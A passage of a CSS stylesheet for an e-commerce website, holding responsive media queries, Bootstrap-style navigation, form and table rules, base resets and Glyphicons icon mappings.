        margin-left: 0;
        margin-right: 0
    }

    .container .jumbotron {
        padding-left: 20px;
        padding-right: 20px;
        background-image: url(https://www.gosafe.com/Ecommerce/site/themes/images/large-shadow.png);
        background-repeat: no-repeat;
        background-position: 50% 85%;
        background-size: 88%
    }

    .carousel-control img {
        width: 30px
    }
    .CatalogItemCharacteristicDisplayTable {
    border: 1px solid #999;
    border-collapse: separate;
    width: 100%;
    margin-bottom: 20px
}
    .CatalogItemCharacteristicDisplayTable {
        width: 325px;
    }
    .CharacteristicDisplayTabContent {
        width: auto;
    }
    .CatalogItemCharacteristicDisplayTable tr {
       /* display: flex;*/
    }
    td.CharacteristicValue {
       /* width: 70%;*/
    }
    td.CharacteristicName {
       /* width: 35%;*/
    }
    .sidebar-nav {
        width: 30%
    }

    .side-nav-title {
        margin: 0;
        max-width: 200px;
        float: left
    }

    .sidebar-nav-shadow {
        background-image: url(https://www.gosafe.com/Ecommerce/site/themes/images/small-shadow.png);
        width: 100%;
        height: 35px;
        position: relative;
        top: 152px;
        display: none
    }

    .social-icons {
        margin: 20px auto 20px;
    }

    .footer-logos {
        margin-top: 30px
    }

    .footer-logos img {
        height: 45px
    }

    .topBlocks a {
        top: 15%;
        font-size: 3rem;
        line-height: 3rem;
    }

    .bottomBlocks a {
        font-size: 2.7rem;
        line-height: 2.7rem;

    }
    .topBlocks a.one, .topBlocks a.two {
        right: 0;
        left: 0;
        width: 100%;
    }

    .topBlocks a.one, .topBlocks a.two {
        right: 0;
        left: 0;
        width: 100%;
    }

    .bottomBlocks {
        margin-bottom: 25px;
    }

    .affiliatesRow {
        padding: 20px 15px;
    }

    .navbar-footer p {
        text-align: center;
    }

    .social-logo {
        float: none;
        padding: 0 0 0 15px;
        display: inline-block;
        text-align: center;
    }
}

/* Extra Small Devices, Phones */
@media only screen and (min-width : 480px) {
    .CharacteristicDisplayTabContent {
        width: 500px !important
    }

}



/* Small Devices, Tablets */
@media only screen and (min-width : 768px) {
    #body-wrap.row {
        margin-left: -15px;
        margin-right: -15px
    }

    .jumbotron {
        padding-top: 48px;
        padding-bottom: 48px
    }

    .container .jumbotron,
    .container-fluid .jumbotron {
        padding-right: 60px;
        padding-left: 60px
    }

    .jumbotron .h1,
    .jumbotron h1 {
        font-size: 63px
    }

    .container .jumbotron {
        padding-left: 20px;
        padding-right: 20px;
        background-image: url(https://www.gosafe.com/Ecommerce/site/themes/images/large-shadow.png);
        background-repeat: no-repeat;
        background-position: 50% 97%;
        background-size: 95%
    }

    .navbar-nav .open .dropdown-menu .dropdown-header,
    .navbar-nav .open .dropdown-menu>li>a {
        color: #000
    }

    .CharacteristicDisplayTabContent {
        width: 495px !important
    }

    .courtesy-bar li+li {}

    .courtesy-bar>.container,
    .navbar-inverse>.container {}

    .courtesy-bar>.container>.nav {
        max-width: 230px;
        padding: 0 0px 0 0;
        margin: 0 15px 0 0;
    }
.navbar.navbar-inverse.hubspot {
    min-width: 375px;
}
    #SearchCategoryDIV {
        float: left;
        width: 100%;
    }

    div#main-nav {
        display: -webkit-flex !important;
        display: -ms-flexbox !important;
        display: flex !important;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        padding: 0
    }

    div#main-nav>* {
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        -webkit-flex-grow: 1;
        flex-grow: 1
    }

    .resources-wrap img {
        margin: -3em 0
    }

    .navbar-right .dropdown-menu {
        right: auto;
        left: 0
    }

    .navbar-right .dropdown-menu-left {
        right: auto;
        left: 0
    }

    .nav-tabs.nav-justified>li {
        display: table-cell;
        width: 1%
    }

    .nav-tabs.nav-justified>li>a {
        margin-bottom: 0;
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }

    .nav-tabs.nav-justified>.active>a,
    .nav-tabs.nav-justified>.active>a:focus,
    .nav-tabs.nav-justified>.active>a:hover {
        border-bottom-color: #fff
    }

    .nav-justified>li {
        display: table-cell;
        width: 1%
    }

    .nav-justified>li>a {
        margin-bottom: 0
    }

    .nav-tabs-justified>li>a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }

    .nav-tabs-justified>.active>a,
    .nav-tabs-justified>.active>a:focus,
    .nav-tabs-justified>.active>a:hover {
        border-bottom-color: #fff
    }

    .navbar-header {
        float: left
    }

    .navbar-collapse {
        width: auto;
        border-top: 0;
        -webkit-box-shadow: none;
        box-shadow: none
    }

    .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important
    }

    .navbar-collapse.in {
        overflow-y: visible
    }

    .navbar-fixed-bottom .navbar-collapse,
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse {
        padding-right: 0;
        padding-left: 0
    }

    .container-fluid>.navbar-collapse,
    .container-fluid>.navbar-header,
    .container>.navbar-collapse,
    .container>.navbar-header {
        margin-right: 0;
        margin-left: 0
    }

    .navbar-fixed-bottom,
    .navbar-fixed-top,
    .navbar-static-top {
        border-radius: 0
    }

    .navbar>.container .navbar-brand,
    .navbar>.container-fluid .navbar-brand {
        margin-left: -15px
    }

    .navbar-toggle {
        display: none
    }

    .navbar-nav {
        float: left;
        margin: 0
    }

    .navbar-nav>li {
        float: left;
        width: 20%;
        text-align: center;
    }

    .navbar-nav>li>a {
        /*        padding-top: 15px;
        padding-bottom: 15px*/
    }

    .navbar-form .form-control-static,
    .navbar-form .form-group {
        display: inline-block
    }

    .navbar-form .control-label,
    .navbar-form .form-group {
        margin-bottom: 0;
        vertical-align: middle
    }

    .navbar-form .form-control {
        display: inline-block;
        width: 100%;
        vertical-align: text-bottom;
        max-width: 645px;
        border-radius: 0;
    }

    .navbar-form .input-group {
        display: inline-table;
        vertical-align: middle
    }

    .navbar-form .input-group .form-control,
    .navbar-form .input-group .input-group-addon,
    .navbar-form .input-group .input-group-btn {
        width: auto
    }

    .navbar-form .input-group>.form-control {
        width: 100%
    }

    .navbar-form .checkbox,
    .navbar-form .radio {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle
    }

    .navbar-form .checkbox label,
    .navbar-form .radio label {
        padding-left: 0
    }

    .navbar-form .checkbox input[type=checkbox],
    .navbar-form .radio input[type=radio] {
        position: relative;
        margin-left: 0
    }

    .navbar-form .has-feedback .form-control-feedback {
        top: 0
    }

    .navbar-form {
        /*        width: auto;*/
        padding-top: 0;
        padding-bottom: 0;
        margin-right: 0;
        margin-left: 0;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none
    }

    .navbar-text {
        float: left;
        margin-right: 15px;
        margin-left: 15px
    }

    .navbar-left {
        float: left !important
    }

    .navbar-right {
        float: left;
        margin-right: -20px;
        width: 50%;
    }

    .navbar-right~.navbar-right {
        margin-right: 0
    }

    .topBlocks a {
        top: 33%;
        font-size: 3rem;
        line-height: 3rem;
    }

    .topBlocks h5 {
        font-size: 2rem;
        margin-top: 1px;
    }

    .lead {
        font-size: 21px
    }

    .dl-horizontal dt {
        float: left;
        width: 160px;
        overflow: hidden;
        clear: left;
        text-align: right;
        text-overflow: ellipsis;
        white-space: nowrap
    }

    .dl-horizontal dd {
        margin-left: 180px
    }

    .container {
        width: 750px
    }

    .form-inline .form-control-static,
    .form-inline .form-group {
        display: inline-block
    }

    .form-inline .control-label,
    .form-inline .form-group {
        margin-bottom: 0;
        vertical-align: middle
    }

    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle
    }

    .form-inline .input-group {
        display: inline-table;
        vertical-align: middle
    }

    .form-inline .input-group .form-control,
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn {
        width: auto
    }

    .form-inline .input-group>.form-control {
        width: 100%
    }

    .form-inline .checkbox,
    .form-inline .radio {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle
    }

    .form-inline .checkbox label,
    .form-inline .radio label {
        padding-left: 0
    }

    .form-inline .checkbox input[type=checkbox],
    .form-inline .radio input[type=radio] {
        position: relative;
        margin-left: 0
    }

    .form-inline .has-feedback .form-control-feedback {
        top: 0
    }

    .form-horizontal .control-label {
        padding-top: 7px;
        margin-bottom: 0;
        text-align: right
    }

    .form-horizontal .form-group-lg .control-label {
        padding-top: 11px;
        font-size: 18px
    }

    .form-horizontal .form-group-sm .control-label {
        padding-top: 6px;
        font-size: 12px
    }

    .modal-dialog {
        width: 600px;
        margin: 30px auto
    }

    .modal-content {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
        box-shadow: 0 5px 15px rgba(0, 0, 0, .5)
    }

    .modal-sm {
        width: 300px
    }

    .carousel-control .glyphicon-chevron-left,
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-next,
    .carousel-control .icon-prev {
        width: 30px;
        height: 30px;
        margin-top: -10px;
        font-size: 30px
    }

    .carousel-control .glyphicon-chevron-left,
    .carousel-control .icon-prev {
        margin-left: -10px
    }

    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-next {
        margin-right: -10px
    }

    .carousel-caption {
        right: 20%;
        left: 20%;
        padding-bottom: 30px
    }

    .carousel-indicators {
        bottom: 20px
    }

    .affiliatesRow img {
        margin-bottom: 12px;
    }

    .navbar-footer p {
        text-align: left;
    }

    .social-logo {
        float: right;
    }
}

/* CUSTOM Medium Devices, Desktops */

@media only screen and (min-width:827px) {
    .navbar-right {
        width: 53%;
    }
}

@media (min-width:768px) and (max-width:991px) {
    .visible-sm {
        display: block !important
    }

    .hidden-sm {
        display: none !important
    }

    .header-wrap .container {
        width: 100%
    }

    table.visible-sm {
        display: table !important
    }

    tr.visible-sm {
        display: table-row !important
    }

    td.visible-sm,
    th.visible-sm {
        display: table-cell !important
    }

    .visible-sm-block {
        display: block !important
    }

    .visible-sm-inline {
        display: inline !important
    }

    .visible-sm-inline-block {
        display: inline-block !important
    }
}

@media only screen and (min-width : 992px) {
    .container {
        width: 970px
    }

    .modal-lg {
        width: 900px
    }

    .topBlocks a {
        top: 25%;
        width: 80%;
        font-size: 4.5rem;
        line-height: 4rem;
    }

    .topBlocks h5 {
        color: #fff;
        text-align: center;
        width: 100%;
        font-size: 2.6rem;
        font-weight: 600;
        margin-top: 7px;
        text-decoration: none;
    }
.topBlocks a.one {
    left: unset;
    width: 80%;
    right: 0;
}
    .topBlocks a.two {
        right: 0;
        left: 0;
        width: 71%;
    }

    .bottomBlocks a {
        font-size: 2.7rem;
        line-height: 2.7rem;
    }

    .featuredBlockHeader {
        padding: 10px 20px;
    }

    .navbar-right {
        width: 58%;
    }

    ul.nav.navbar-nav.topnav,
    ul.nav.navbar-nav.toprightnav {
        width: 90%
    }

    .navbar-collapse {
        padding-left: 0
    }

    .navbar-nav .open .dropdown-menu .dropdown-header,
    .navbar-nav .open .dropdown-menu>li>a {
        color: #333
    }

    .sidebar-nav {
        width: 32%
    }

    .side-nav-image img {
        float: left
    }

    .side-nav-title {
        margin: 13px 0 0 5px;
        max-width: 200px;
        float: left
    }

    .sidebar-nav-shadow {
        background-image: url(https://www.gosafe.com/Ecommerce/site/themes/images/small-shadow.png);
        width: 100%;
        height: 35px;
        position: relative;
        top: 103px;
        display: block
    }

    .topnav,
    .toprightnav,
    ul.nav.navbar-nav.topnav {
        float: right;
        margin: 35px 0 0
    }

    div.col-xs-12.pull-right.navbar a {
        padding: 0 5px;
        font-size: 14px
    }

    ul.topnav li a,
    ul.toprightnav li a {
        padding: 0;
        font-size: 14px
    }

    #search {
        position: relative;
        top: 7px;
        left: 0;
        float: right
    }

    li.pipe {
        display: inline-block
    }

    .CharacteristicDisplayTabContent {
        width: 645px !important
    }

    .affiliatesRow img {
        margin-bottom: 20px;
    }

    .footer-logos {
        margin-top: 80px
    }

    .footer-logos img {
        width: auto;
        height: 55px;
        cursor: pointer
    }
}

@media (min-width:992px) and (max-width:1199px) {
    .visible-md {
        display: block !important
    }

    .hidden-md {
        display: none !important
    }

    table.visible-md {
        display: table !important
    }

    tr.visible-md {
        display: table-row !important
    }

    td.visible-md,
    th.visible-md {
        display: table-cell !important
    }

    .visible-md-block {
        display: block !important
    }

    .visible-md-inline {
        display: inline !important
    }

    .visible-md-inline-block {
        display: inline-block !important
    }
}

/* Large Devices, Wide Screens */
@media only screen and (min-width : 1200px) {
    .container {
        width: 1200px
    }

    .visible-lg {
        display: block !important
    }

    table.visible-lg {
        display: table !important
    }

    tr.visible-lg {
        display: table-row !important
    }

    td.visible-lg,
    th.visible-lg {
        display: table-cell !important
    }

    .visible-lg-block {
        display: block !important
    }

    .visible-lg-inline {
        display: inline !important
    }

    .visible-lg-inline-block {
        display: inline-block !important
    }

    .hidden-lg {
        display: none !important
    }

    .navbar-right {
        float: left;
        margin-right: -20px;
        width: 63%;
    }

    div.col-xs-12.pull-right.navbar a {
        padding: 0 5px;
        font-size: 16px
    }

    ul.topnav li a,
    ul.toprightnav li a {
        padding: 0;
        font-size: 16px
    }

    #search {
        left: 18px
    }

    ul.nav.navbar-nav.topnav,
    ul.nav.navbar-nav.toprightnav {
        width: 93%
    }

    .myAccountDownloadButton {
        margin-left: 25px;
        margin-bottom: 25px
    }
    .topBlocks a {
    top: 28%;
    }
}



/*==========  Non-Mobile First Method  ==========*/

/* Large Devices, Wide Screens */
@media only screen and (max-width : 1200px) {}

/* Medium Devices, Desktops */
@media only screen and (max-width : 992px) {}

/* Small Devices, Tablets */
@media screen and (max-width:767px) {
    .header-wrap .navbar-brand {
        margin-top: -2px;
        min-width: 0;
        padding: 5px 5px 0px
    }

    .navbar-brand>img {
        margin-left: 15px;
    }

    .courtesy-bar .tagline {
        display: none
    }

    .navbar-inverse .tagline {
        position: absolute;
        top: 1.5em;
        left: 6em
    }

    .navbar-form {
        margin: 8px auto;
    }

    .courtesy-bar {
        padding: 7px 15px;
    }

    .courtesy-bar .nav {
        /* width: 100%;*/
        text-align: right;
        padding-right: 0px;
        margin-right: 0px;
    }

    .courtesy-bar .nav>li.btn-wrap {
        width: 49%;
        margin-bottom: 10px
    }

    .courtesy-bar .nav>li:not(.btn-wrap) {}

    .header-wrap .navbar-inverse .navbar-collapse {
        padding-bottom: 1em
    }

    .topBlocks a {
        top: 30%;
    }

    .topBlocks h5 {
        font-size: 2.4rem;
        margin-top: 1px;
    }

    .SearchFormSelect {
        margin-bottom: 15px;
    }

    .SearchFieldDiv.block {}

    .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
    }

    .nav {
        float: left;
    }

    .navbar-form .form-group {
        margin-bottom: 5px
    }

    .navbar-form .form-group:last-child {
        margin-bottom: 0
    }

    .navbar-default .navbar-nav .open .dropdown-menu>li>a {
        color: #777
    }

    .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
        color: #333;
        background-color: transparent
    }

    .navbar-default .navbar-nav .open .dropdown-menu>.active>a,
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover {
        color: #555;
        background-color: #e7e7e7
    }

    .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,
    .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,
    .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover {
        color: #ccc;
        background-color: transparent
    }

    .navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
        border-color: #080808
    }

    .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
        background-color: #080808
    }

    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
        color: #9d9d9d
    }

    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,
    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover {
        color: #fff;
        background-color: transparent
    }

    .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover {
        color: #fff;
        background-color: #080808
    }

    .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover {
        color: #444;
        background-color: transparent
    }

    .table-responsive {
        width: 100%;
        margin-bottom: 15px;
        overflow-y: hidden;
        -ms-overflow-style: -ms-autohiding-scrollbar;
        border: 1px solid #ddd
    }

    .table-responsive>.table {
        margin-bottom: 0
    }

    .table-responsive>.table>tbody>tr>td,
    .table-responsive>.table>tbody>tr>th,
    .table-responsive>.table>tfoot>tr>td,
    .table-responsive>.table>tfoot>tr>th,
    .table-responsive>.table>thead>tr>td,
    .table-responsive>.table>thead>tr>th {
        white-space: nowrap
    }

    .table-responsive>.table-bordered {
        border: 0
    }

    .table-responsive>.table-bordered>tbody>tr>td:first-child,
    .table-responsive>.table-bordered>tbody>tr>th:first-child,
    .table-responsive>.table-bordered>tfoot>tr>td:first-child,
    .table-responsive>.table-bordered>tfoot>tr>th:first-child,
    .table-responsive>.table-bordered>thead>tr>td:first-child,
    .table-responsive>.table-bordered>thead>tr>th:first-child {
        border-left: 0
    }

    .table-responsive>.table-bordered>tbody>tr>td:last-child,
    .table-responsive>.table-bordered>tbody>tr>th:last-child,
    .table-responsive>.table-bordered>tfoot>tr>td:last-child,
    .table-responsive>.table-bordered>tfoot>tr>th:last-child,
    .table-responsive>.table-bordered>thead>tr>td:last-child,
    .table-responsive>.table-bordered>thead>tr>th:last-child {
        border-right: 0
    }

    .table-responsive>.table-bordered>tbody>tr:last-child>td,
    .table-responsive>.table-bordered>tbody>tr:last-child>th,
    .table-responsive>.table-bordered>tfoot>tr:last-child>td,
    .table-responsive>.table-bordered>tfoot>tr:last-child>th {
        border-bottom: 0
    }

    .visible-xs {
        display: block !important
    }

    table.visible-xs {
        display: table !important
    }

    tr.visible-xs {
        display: table-row !important
    }

    td.visible-xs,
    th.visible-xs {
        display: table-cell !important
    }

    .visible-xs-block {
        display: block !important
    }

    .visible-xs-inline {
        display: inline !important
    }

    .visible-xs-inline-block {
        display: inline-block !important
    }

    .hidden-xs {
        display: none !important
    }

    .navbar .navbar-nav .open .dropdown-menu>.active>a,
    .navbar .navbar-nav .open .dropdown-menu>.active>a:focus,
    .navbar .navbar-nav .open .dropdown-menu>.active>a:hover {
        color: #fff;
        background-image: -webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
        background-image: -o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
        background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
        background-image: linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
        background-repeat: repeat-x
    }

}

/* Extra Small Devices, Phones */
@media only screen and (max-width : 480px) {
        .topBlocks a {
        top: 20%;
    }

}

@media (max-device-width:480px) and (orientation:landscape) {

    .navbar-fixed-bottom .navbar-collapse,
    .navbar-fixed-top .navbar-collapse {
        max-height: 200px
    }
}

@media (max-width:414px) {
    .SearchFieldDiv.block {
        width: 100%;
    }

}

/* Custom, iPhone Retina */
@media only screen and (max-width : 320px) {}



/* BASE STYLES  */

.label,
sub,
sup {
    vertical-align: baseline
}

hr,
img {
    border: 0
}

body,
figure {
    margin: 0
}

.btn-group>.btn-group,
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.dropdown-menu {
    float: left
}

.navbar-fixed-bottom .navbar-collapse,
.navbar-fixed-top .navbar-collapse,
.pre-scrollable {
    max-height: 340px
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline
}

audio:not([controls]) {
    display: none;
    height: 0
}

[hidden],
template {
    display: none
}

a {
    background-color: transparent
}

a:active,
a:hover {
    outline: 0
}

b,
optgroup,
strong {
    font-weight: 700
}

dfn {
    font-style: italic
}

h1 {
    margin: .67em 0
}

mark {
    color: #000;
    background: #ff0
}

sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0
}

sup {
    top: -.5em
}

sub {
    bottom: -.25em
}

img {
    vertical-align: middle
}

svg:not(:root) {
    overflow: hidden
}

hr {
    height: 0;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box
}

pre,
textarea {
    overflow: auto
}

code,
kbd,
pre,
samp {
    font-size: 1em
}

button,
input,
optgroup,
select,
textarea {
    margin: 0;
    font: inherit;
    color: inherit
}

.glyphicon,
address {
    font-style: normal
}

button {
    overflow: visible
}

button,
select {
    text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer
}

button[disabled],
html input[disabled] {
    cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox],
input[type=radio] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    height: auto
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,
th {
    padding: 0
}



.container-fluid>.navbar-collapse,
.container-fluid>.navbar-header,
.container>.navbar-collapse,
.container>.navbar-header {
    margin-right: -15px;
    margin-left: -15px
}

.navbar-static-top {
    z-index: 1000;
    border-width: 0 0 1px
}

.navbar-fixed-bottom,
.navbar-fixed-top {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030
}

.navbar-fixed-top {
    top: 0;
    border-width: 0 0 1px
}

.navbar-fixed-bottom {
    bottom: 0;
    margin-bottom: 0;
    border-width: 1px 0 0
}

.navbar-brand {
    float: left;
}

.navbar-brand:focus,
.navbar-brand:hover {
    text-decoration: none
}



.navbar-toggle {
    position: relative;
    float: right;
    padding: 9px 10px;
    margin-top: 8px;
    margin-right: 25px;
    margin-bottom: 8px;
    background-color: transparent;
    border: 1px solid transparent;
    border-radius: 4px
}

.navbar-toggle:focus {
    outline: 0
}

.navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px
}

.navbar-toggle .icon-bar+.icon-bar {
    margin-top: 4px
}

.navbar-nav {
    margin: 7.5px -15px
}

.navbar-nav>li>a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px
}

.dropdown-menu,
.modal-content {
    -webkit-background-clip: padding-box
}

.btn,
.btn-danger.active,
.btn-danger:active,
.btn-default.active,
.btn-default:active,
.btn-info.active,
.btn-info:active,
.btn-primary.active,
.btn-primary:active,
.btn-warning.active,
.btn-warning:active,
.btn.active,
.btn:active,
.dropdown-menu>.disabled>a:focus,
.dropdown-menu>.disabled>a:hover,
.form-control,
.navbar-toggle,
.open>.dropdown-toggle.btn-danger,
.open>.dropdown-toggle.btn-default,
.open>.dropdown-toggle.btn-info,
.open>.dropdown-toggle.btn-primary,
.open>.dropdown-toggle.btn-warning {
    background-image: none
}

.img-thumbnail,
body {
    background-color: #f3f2f9;
}

@font-face {
    font-family: 'Glyphicons Halflings';
    src: url(../fonts/glyphicons-halflings-regular.eot);
    src: url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'), url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'), url(../fonts/glyphicons-halflings-regular.woff) format('woff'), url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'), url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')
}

.glyphicon {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.glyphicon-asterisk:before {
    content: "\002a"
}

.glyphicon-plus:before {
    content: "\002b"
}

.glyphicon-eur:before,
.glyphicon-euro:before {
    content: "\20ac"
}

.glyphicon-minus:before {
    content: "\2212"
}

.glyphicon-cloud:before {
    content: "\2601"
}

.glyphicon-envelope:before {
    content: "\2709"
}

.glyphicon-pencil:before {
    content: "\270f"
}

.glyphicon-glass:before {
    content: "\e001"
}

.glyphicon-music:before {
    content: "\e002"
}

.glyphicon-search:before {
    content: "\e003"
}

.glyphicon-heart:before {
    content: "\e005"
}

.glyphicon-star:before {
    content: "\e006"
}

.glyphicon-star-empty:before {
    content: "\e007"
}

.glyphicon-user:before {
    content: "\e008"
}

.glyphicon-film:before {
    content: "\e009"
}

.glyphicon-th-large:before {
    content: "\e010"
}

.glyphicon-th:before {
    content: "\e011"
}

.glyphicon-th-list:before {
    content: "\e012"
}

.glyphicon-ok:before {
    content: "\e013"
}

.glyphicon-remove:before {
    content: "\e014"
}

.glyphicon-zoom-in:before {
    content: "\e015"
}

.glyphicon-zoom-out:before {
    content: "\e016"
}

.glyphicon-off:before {
    content: "\e017"
}

.glyphicon-signal:before {
    content: "\e018"
}

.glyphicon-cog:before {
    content: "\e019"
}

.glyphicon-trash:before {
    content: "\e020"
}

.glyphicon-home:before {
    content: "\e021"
}

.glyphicon-file:before {
    content: "\e022"
}

.glyphicon-time:before {
    content: "\e023"
}

.glyphicon-road:before {
    content: "\e024"
}

.glyphicon-download-alt:before {
    content: "\e025"
}

.glyphicon-download:before {
    content: "\e026"
}

.glyphicon-upload:before {
    content: "\e027"
}

.glyphicon-inbox:before {
    content: "\e028"
}

.glyphicon-play-circle:before {
    content: "\e029"
}

.glyphicon-repeat:before {
    content: "\e030"
}

.glyphicon-refresh:before {
    content: "\e031"
}

.glyphicon-list-alt:before {
    content: "\e032"
}

.glyphicon-lock:before {
    content: "\e033"
}

.glyphicon-flag:before {
    content: "\e034"
}

.glyphicon-headphones:before {
    content: "\e035"
}

.glyphicon-volume-off:before {
    content: "\e036"
}

.glyphicon-volume-down:before {
    content: "\e037"
}

.glyphicon-volume-up:before {
    content: "\e038"
}

.glyphicon-qrcode:before {
    content: "\e039"
}

.glyphicon-barcode:before {
    content: "\e040"
}

.glyphicon-tag:before {
    content: "\e041"
}

.glyphicon-tags:before {
    content: "\e042"
}

.glyphicon-book:before {
    content: "\e043"
}

.glyphicon-bookmark:before {
    content: "\e044"
}

.glyphicon-print:before {
    content: "\e045"
}

.glyphicon-camera:before {
    content: "\e046"
}

.glyphicon-font:before {
    content: "\e047"
}

.glyphicon-bold:before {
    content: "\e048"
}

.glyphicon-italic:before {
    content: "\e049"
}

.glyphicon-text-height:before {
    content: "\e050"
}

.glyphicon-text-width:before {
    content: "\e051"
}

.glyphicon-align-left:before {
    content: "\e052"
}

.glyphicon-align-center:before {
    content: "\e053"
}

.glyphicon-align-right:before {
    content: "\e054"
}

.glyphicon-align-justify:before {
    content: "\e055"
}

.glyphicon-list:before {
    content: "\e056"
}

.glyphicon-indent-left:before {
    content: "\e057"
}

.glyphicon-indent-right:before {
    content: "\e058"
}

.glyphicon-facetime-video:before {
    content: "\e059"
}

.glyphicon-picture:before {
    content: "\e060"
}

.glyphicon-map-marker:before {
    content: "\e062"
}

.glyphicon-adjust:before {
    content: "\e063"
}

.glyphicon-tint:before {
    content: "\e064"
}

.glyphicon-edit:before {
    content: "\e065"
}

.glyphicon-share:before {
    content: "\e066"
}

.glyphicon-check:before {
    content: "\e067"
}

.glyphicon-move:before {
    content: "\e068"
}

.glyphicon-step-backward:before {
    content: "\e069"
}

.glyphicon-fast-backward:before {
    content: "\e070"
}

.glyphicon-backward:before {
    content: "\e071"
}

.glyphicon-play:before {
    content: "\e072"
}

.glyphicon-pause:before {
    content: "\e073"
}

.glyphicon-stop:before {
    content: "\e074"
}

.glyphicon-forward:before {
    content: "\e075"
}

.glyphicon-fast-forward:before {
    content: "\e076"
}

.glyphicon-step-forward:before {
    content: "\e077"
}

.glyphicon-eject:before {
    content: "\e078"
}

.glyphicon-chevron-left:before {
    content: "\e079"
}

.glyphicon-chevron-right:before {
    content: "\e080"
}

.glyphicon-plus-sign:before {
    content: "\e081"
}

.glyphicon-minus-sign:before {
    content: "\e082"
}

.glyphicon-remove-sign:before {
    content: "\e083"
}

.glyphicon-ok-sign:before {
    content: "\e084"
}

.glyphicon-question-sign:before {
    content: "\e085"
}

.glyphicon-info-sign:before {
    content: "\e086"
}

.glyphicon-screenshot:before {
    content: "\e087"
}

.glyphicon-remove-circle:before {
    content: "\e088"
}

.glyphicon-ok-circle:before {
    content: "\e089"
}

.glyphicon-ban-circle:before {
    content: "\e090"
}

.glyphicon-arrow-left:before {
    content: "\e091"
}

.glyphicon-arrow-right:before {
    content: "\e092"
}

.glyphicon-arrow-up:before {
    content: "\e093"
}

.glyphicon-arrow-down:before {
    content: "\e094"
}

.glyphicon-share-alt:before {
    content: "\e095"
}

.glyphicon-resize-full:before {
    content: "\e096"
}

.glyphicon-resize-small:before {
    content: "\e097"
}

.glyphicon-exclamation-sign:before {
    content: "\e101"
}

.glyphicon-gift:before {
    content: "\e102"
}

.glyphicon-leaf:before {
    content: "\e103"
}

.glyphicon-fire:before {
    content: "\e104"
}

.glyphicon-eye-open:before {
    content: "\e105"
}

.glyphicon-eye-close:before {
    content: "\e106"
}

.glyphicon-warning-sign:before {
    content: "\e107"
}

.glyphicon-plane:before {
    content: "\e108"
}

.glyphicon-calendar:before {
    content: "\e109"
}

.glyphicon-random:before {
